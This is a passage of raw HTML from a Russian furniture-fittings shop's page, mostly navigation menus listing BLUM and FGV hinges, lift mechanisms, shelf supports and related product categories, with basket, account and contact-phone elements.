							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок"><span class="name">Опоры для полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели"><span class="name">Декоративные полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок"><span class="name">Полкодержатели для деревянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок"><span class="name">Держатели для стеклянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал"><span class="name">Держатели для зеркал</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																								</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" alt="Профиль RAUM PLUS (Германия)" title="Профиль RAUM PLUS (Германия)" />
													</a>
					</div>
														<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
						<span class="name option-font-bold">Профиль RAUM PLUS (Германия)</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/butylochnitsy_i_kolony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" data-src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" alt="Бутылочницы и колонны" title="Бутылочницы и колонны" />
													</a>
					</div>
														<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
						<span class="name option-font-bold">Бутылочницы и колонны</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" data-src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" alt="Лотки для столовых приборов" title="Лотки для столовых приборов" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
						<span class="name option-font-bold">Лотки для столовых приборов</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" data-src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" alt="Панели и разделители в нижнюю базу" title="Панели и разделители в нижнюю базу" />
													</a>
					</div>
														<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
						<span class="name option-font-bold">Панели и разделители в нижнюю базу</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/razdelochnye_doski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" data-src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" alt="Разделочные доски" title="Разделочные доски" />
													</a>
					</div>
														<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
						<span class="name option-font-bold">Разделочные доски</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" data-src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" alt="Ручки" title="Ручки" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
						<span class="name option-font-bold">Ручки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/salfetnitsy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" data-src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" alt="Салфетницы" title="Салфетницы" />
													</a>
					</div>
														<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
						<span class="name option-font-bold">Салфетницы</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" data-src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" alt="Аксессуары" title="Аксессуары" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
						<span class="name option-font-bold">Аксессуары</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/yashchiki_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" alt="Ящики FGV" title="Ящики FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
						<span class="name option-font-bold">Ящики FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" data-src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" alt="Направляющие FGV" title="Направляющие FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
						<span class="name option-font-bold">Направляющие FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/petli_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" alt="Петли FGV" title="Петли FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
						<span class="name option-font-bold">Петли FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" data-src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" alt="Аксессуары для ящиков FGV" title="Аксессуары для ящиков FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
						<span class="name option-font-bold">Аксессуары для ящиков FGV</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Официальный дилер BLUM																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
								<div>
																		Прайс-лист																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
								<div>
																		OZON																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fmebelnie_ruchki_modern%2Fruchka_metallicheskaya_v_stile_modern_1750-193ZN1X%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                                                                    </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<!--'start_frame_cache_header-buffered-logo3'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo3'-->		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                                                            
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fmebelnie_ruchki_modern%2Fruchka_metallicheskaya_v_stile_modern_1750-193ZN1X%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                        </div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 929 554-75-03</a>
                        </div>
                                                        </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" title="Подъемные механизмы для фасадов">
																				<span class="top-mobile-menu__title">Подъемные механизмы для фасадов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/">Подъемные механизмы для фасадов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																												<span class="top-mobile-menu__title">Складные подъемники AVENTOS HF top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																												<span class="top-mobile-menu__title">Вертикальные подъемники AVENTOS HL top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																												<span class="top-mobile-menu__title">Откидные подъемники AVENTOS HS top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-S</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-XS</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebelnye_petli/" title="Мебельные петли">
																				<span class="top-mobile-menu__title">Мебельные петли</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebelnye_petli/">Мебельные петли</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																												<span class="top-mobile-menu__title">Петли CLIP top BLUMOTION</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																												<span class="top-mobile-menu__title">Петли CLIP top и CLIP</span>
